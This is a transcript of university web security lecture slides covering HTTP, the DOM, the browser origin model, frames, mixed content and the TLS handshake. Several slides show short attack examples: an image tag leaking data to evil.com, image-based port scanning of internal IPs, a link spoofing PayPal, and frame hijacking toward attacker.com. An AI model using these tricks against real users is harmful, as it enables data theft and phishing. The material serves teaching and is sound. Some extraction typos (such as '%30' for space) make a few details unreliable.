Web Security Essentials
Discover the importance of web security, reported vulnerabilities, web versus system vulnerabilities, browser security model, HTTPS protocol, familiar web technologies, goals of web security, HTTP basics, and more to safeguard your online activities and applications effectively.
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
You are allowed to download the files provided on this website for personal or commercial use, subject to the condition that they are used lawfully. All files are the property of their respective owners.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.
E N D
Presentation Transcript
Reported vulnerabilities in the wild Data from aggregator and validator of NVD-reported vulnerabilities
Issues in web security Browser security model The browser is in a way its own OS! Web application security Authentication and session management Content security policies HTTPS: Goals and pitfalls of this common protocol
Web poll Familiar with html? Developed application using: Apache? Python or php or similar? SQL? CSS? Many resources out there! Some basic familiarity can be quite useful.
Goals of web security Safely browse the web Users should be able to visit a variety of web sites, without incurring harm: No stolen information (without user s permission) Site A cannot compromise session at Site B Support secure web applications Applications delivered over the web should have the same security properties we require for stand- alone applications
HTTP: URLs Global identifiers of network-retrievable documents Example: http://mathcs.slu.edu/~chambers/spring15/443/index.html Pieces include: protocol://hostname(:port)/path/query or file#fragment Special characters are encoded as hex: %0A = newline %30 or + is a space, %2B is a +
HTTP requests (recap) Method File HTTP version Headers GET /index.html HTTP/1.1 Accept: image/gif, image/x-bitmap, image/jpeg, */* Accept-Language: en Connection: Keep-Alive User-Agent: Mozilla/1.22 (compatible; MSIE 2.0; Windows 95) Host: www.example.com Referer: http://www.google.com?q=dingbats Blank line Data none for GET GET : no side effect POST : possible side effect
HTTP response HTTP version Status code Reason phrase Headers HTTP/1.0 200 OK Date: Sun, 21 Apr 1996 02:20:42 GMT Server: Microsoft-Internet-Information-Server/5.0 Connection: keep-alive Content-Type: text/html Last-Modified: Thu, 18 Apr 1996 17:39:05 GMT Set-Cookie: Content-Length: 2543 <HTML> Some data... blah, blah, blah </HTML> Data Cookies
Rendering responses Basic browser has a standard execution model Each window or frame loads content, renders it Including processing HTML and scripts to display page May also involve images, subframes, etc. Also responds to events Events can be: User actions Rendering Timing
Example <html> <body> <div style="-webkit-transform: rotateY(30deg) rotateX(-30deg); width: 200px;"> I am a strange root. </div> </body> </html>
Document Object Model (DOM) Object-oriented interface used to read and write docs web page in HTML is structured data DOM provides representation of this hierarchy Examples Properties: document.alinkColor, document.URL, document.forms[ ], document.links[ ], document.anchors[ ] Methods: document.write(document.referrer) Includes Browser Object Model (BOM) window, document, frames[], history, location, navigator (type and version of browser)
Changes to HTML using the DOM Some possibilities createElement(elementName) createTextNode(text) appendChild(newChild) removeChild(node) Example: Add a new list item: <ul id="t1"> <li> Item 1 </li> </ul> var list = document.getElementById('t1') var newitem = document.createElement('li') var newtext = document.createTextNode(text) list.appendChild(newitem) newitem.appendChild(newtext)
HTML and images <html> <p> </p> <img src= http://example.com/sunset.gif height="50" width="100"> </html>
Image issues From the security standpoint, several issues with this! Communicate with other sites: <img src= http://evil.com/pass-local- information.jpg?extra_information > Hide resulting image <img src= height= 1" width= 1"> Spoof other sites: can add logos that fool a user
Patching this Different languages do patch this quite effectively JavaScript onError: triggers an error when loading a document or an image Runs onError handler if images doesn t exist or can t load <img src="image.gif" onerror="alert('The image could not be loaded.') >
Security consequence Another attack: JavaScript can port scan behind a firewall: Request images from internal IP addresses Example: <img src= 192.168.0.4:8080 /> Use timeout/onError to determine success/failure Fingerprint webapps using known image names Server 1) show me dancing pigs! scan Malicious Web page 2) check this out scan Browser 3) port scan results scan Firewall
Remote scripting Goal Exchange data between a client-side app running in a browser and server-side app, without reloading page Methods Java Applet/ActiveX control/Flash Can make HTTP requests and interact with client-side JavaScript code, but requires LiveConnect (not available on all browsers) XML-RPC open, standards-based technology that requires XML-RPC libraries on server and in your client-side code. Simple HTTP via a hidden IFRAME IFRAME with a script on your web server (or database of static HTML files) is by far the easiest of the three remote scripting options Each can be patched or avoided, but need to know your language!
Isolation: Frames Window may contain frames from different sources Frame: rigid division as part of frameset iFrame: floating inline frame iFrame example <iframe src="hello.html" width=450 height=100> If you can see this, your browser doesn't understand IFRAME. </iframe> Why use frames? Delegate screen area to content from another source Browser provides isolation based on frames Parent may work even if frame is broken
How to view this Operating systems: Primitives System calls Processes Disk Principals: Users Discretionary access control Vulnerabilities Buffer overflow Root exploit Web browsers: Primitives Document object model Frames Cookies / localStorage Principals: Origins Mandatory access control Vulnerabilities Cross-site scripting Cross-site request forgery Cache history attacks
Brower security model A B A A B Each frame of a page has an origin Origin = protocol://host:port Frame can access its own origin Network access, Read/write DOM, Storage (cookies) Frame cannot access data associated with a different origin
Components of browser security Frame-Frame relationships canScript(A,B) Can Frame A execute a script that manipulates arbitrary/nontrivial DOM elements of Frame B? canNavigate(A,B) Can Frame A change the origin of content for Frame B? Frame-principal relationships readCookie(A,S), writeCookie(A,S) Can Frame A read/write cookies from site S? See https://code.google.com/p/browsersec/wiki/Part1 https://code.google.com/p/browsersec/wiki/Part2
window.postMessage New API for inter-frame communication Supported in latest betas of many browsers A network-like channel between frames Add a contact Share contacts
postMessage syntax frames[0].postMessage("Attack at dawn!", "http://b.com/"); window.addEventListener("message", function (e) { if (e.origin == "http://a.com") { ... e.data ... } }, false); Attack at dawn!
Frames can be bad Guninski attack: The user reads a popular blog that displays a Flash advertisement provided by attacker.com. The user opens a new window to bank.com, which displays its password field in a frame. The malicious advertisement navigates the password frame to https://attacker.com/. The location bar still reads bank.com and the lock icon is not removed. The user enters his or her password, which is then submitted to attacker.com.
How to fix Major changes to browser security models incorporated in later revisions: A frame can only navigate to descendants A frame can navigate only its children However, still out there! Internet explorer 6 and safari 3 are the major remaining culprits. However, some features of flash can leave similar vulnerabilities in later IE versions.
TLS (or https) TLS is one of the more prominent internet security protocols. Transport-level on top of TCP Good example of practical application of cryptography End-to-end protocol: it secures communication from originating client to intended server destination No need to trust intermediaries Has API which is similar to socket interface used for normal network programming. So fairly easy to use.
SSL/TSL SSL = Secure Sockets Layer (the old version) TLS = Transport Layer Security (current standard) Terms are often used interchangeably at this point Big picture: Add security to ANY application that uses TCP 7 SSL/TLS In Network Layering Application 7 4 3 7 4 3 SSL / TLS Application Transport (TCP) Transport (Inter)Network (Inter)Network 2 2 Link Link 1 1 Physical Physical
Normal browsing Regular web surfing - http: URL But if we click here
TSL: add the s Web surfing with TLS/SSL - https: URL Note: Amazon makes sure that all of these images, etc., are now also fetched via https: URLs. Doing so gives the web page full integrity, in keeping with end-to-end security. (Browsers do not provide this promotion automatically.)
The status bar Trivially spoofable! <a href= http://www.paypal.com/ onclick= this.href = http://www.evil.com/ ; > PayPal</a>
Mixed content issues Problem Page loads over HTTPS, but has HTTP content Network attacker can control page IE: displays mixed-content dialog to user Flash files over HTTP loaded with no warning (!) Note: Flash can script the embedding page Firefox: red slash over lock icon (no dialog) Flash files over HTTP do not trigger the slash Safari: does not detect mixed content
So the picture varies silly dialogs
Network attacks using mixed content banks: after login all content over HTTPS Developer error: Somewhere on bank site write <script src=http://www.site.com/script.js> </script> Active network attacker can now hijack any session Better way to include content: <script src=//www.site.com/script.js> </script> served over the same protocol as embedding page
The Lock Icon 2.0 Extended validation (EV) certificates Prominent security indicator for EV certificates note: EV site loading content from non-EV site does not trigger mixed content warning
HTTPS Connection (SSL / TLS) How TSL works Amazon Server Browser Browser (client) connects via TCP to Amazon s HTTPS server The client (browser) connects via TCP to https server Client picks 256-bit random number RB and sends along a list of supported crypto options it supports Server then picks 256-bit random number RS and picks the protocol Server sends certificate Client must then validate certificate Note: all of this is in cleartext Client now validates cert SYN Client picks 256-bit random number RB, sends over list of crypto protocols it supports SYN ACK ACK Server picks 256-bit random number RS, selects protocols to use for this session Hello. My rnd # = RB. I support (TLS+RSA+AES128+SHA1) or (SSL+RSA+3DES+MD5) or My rnd # = RS. Let s use Here s my cert ~2-3 KB of data Server sends over its certificate TLS+RSA+AES128+SHA1 (all of this is in the clear)
Next Assuming RSA is chosen, client next constructs a longer (368-bit) premaster secret PS The value PS is encrypted using the server s public key Then using PS, RB, and RS, both sides can derive symmetric keys and MAC integrity keys (two pairs, one for each direction) Actually, these 3 values seed a pseudo-random number generator, which allows client and server to repeatedly query HTTPS Connection (SSL / TLS), con t Amazon Server For RSA, browser constructs long (368 bits) Premaster Secret PS Browser Here s my cert ~2-3 KB of data {PS}KAmazon Browser sends PS encrypted using Amazon s public RSA key KAmazon Using PS, RB, and RS, browser & server derive symm. cipher keys (CB, CS) & MAC integrity keys (IB, IS) One pair to use in each direction PS PS
Final bits HTTPS Connection (SSL / TLS), con t Amazon Server For RSA, browser constructs long (368 bits) Premaster Secret PS The client and server exchange MACs computed over the dialog so far If it s a good MAC, you see the little lock in your browser All traffic is now encrypted with symmetric protocol (generally AES) Messages are also numbered to stop replay attacks encrypted w/ symmetric cipher (e.g., AES128) cipher keys, MACs Messages also numbered to thwart replay attacks Browser Here s my cert ~2-3 KB of data {PS}KAmazon MAC(dialog,IB) Browser sends PS encrypted using Amazon s public RSA key KAmazon Using PS, RB, and RS, browser & server derive symm. cipher keys (CB, CS) & MAC integrity keys (IB, IS) One pair to use in each direction PS PS Browser & server exchange MACs computed over entire dialog so far MAC(dialog,IS) If good MAC, Browser displays {M1, MAC(M1,IB)}CB {M2, MAC(M2,IS)}CS All subsequent communication
Or using Diffie Hellman Alternative: Key Exchange via Diffie-Hellman Amazon Server For Diffie-Hellman, server generates random a, sends public params and ga mod p Signed with server s public key Browser Server instead generates a random a, and sends ga mod p Signed with server s public key Client verifies and then generates b and sense the value gb mod b over Both sides can then compute PS = gab mod p Communication is then the same from PS, RB, and RS, both sides get cipher keys and integrity keys. etc Here s my cert ~2-3 KB of data {g, p, ga mod p} K-1 Browser verifies signature Amazon Browser generates random b, computes PS = gab mod p, sends to server PS gb mod p MAC(dialog,IB) PS Server also computes PS = gab mod p MAC(dialog,IS) Remainder is as before: from PS, RB, and RS, browser & server derive symm. cipher keys (CB, CS) and MAC integrity keys (IB, IS), {M1, MAC(M1,IB)}CB
But wait I glossed over that bit about validating a certificate! A certificate is a signed statement about someone else s public key. Note: Doesn t say anything about who gave you that public key! It just states that a given public key belongs to Bob , and verifies this with a digital signature made from a different key/pair say from Alice Bob can then prove who he is when you send him something, since the only way to read it is to BE him However, you have to trust Alice! She is basically testifying that this is Bob s key.
The servers certificate Inside the certificate is: Domain name associated with certificate (such as amazon.com) The public key (e.g. 2048 bits for RSA) A bunch of other info Physical address Type of certificate, etc. Name of certificate s issuer (often Verisign) Optional URL to revocation center for checking if a certificate has been revoked A public key signature of a hash (SHA-1) of all this, made using the issuer s private key (we ll call this S)
How to validate The client compares domain name in certificate with URL Client accesses a separate certificate belonging to the issuer These are hardwired into client, so are trusted. The client applies the issuer s public key to verify S and get hash of what issuer signed. Then compare with its own SHA-1 hash of Amazon s certificate. Assume the hashes match, now have high confidence we are talking to valid server Assuming that the issuer can be trusted!
What we can trust now If attacker captures our traffic (maybe using wifi sniffer and breaking our inadequate WEP security protocol) No problem: communication is encrypted by us. What about DNS cache poisoning? No problem: client goes to wrong server, but is able to detect the impersonation. What if the attacker hijacks connection and injects new traffic (MITM style)? No problem: they can t read our traffic, so can t really inject! Can t even do a replay. And so on this blocks most common attacks.
No certificate found Well, if one is not found, most browsers will warn the user that the connection is unverified. You can still proceed but authentication is missing from the protocol now! What security do we still have here? We lose everything! The attacker who hijacked can read, modify, and impersonate. Note that OTHER attackers are still blocked, but the other end is not verified here.
Some limitations exist Cost of public-key cryptography: Takes non-trivial CPU processing (fairly minor) Hassel of buying and maintaining certificates (again fairly minor these days) DoS amplificaiton: The client can effectively force the server to do public key operations. Need to integrate with other sites not using HTTPS. Latency (the real issue): Extra round trips mean pages take longer to load.























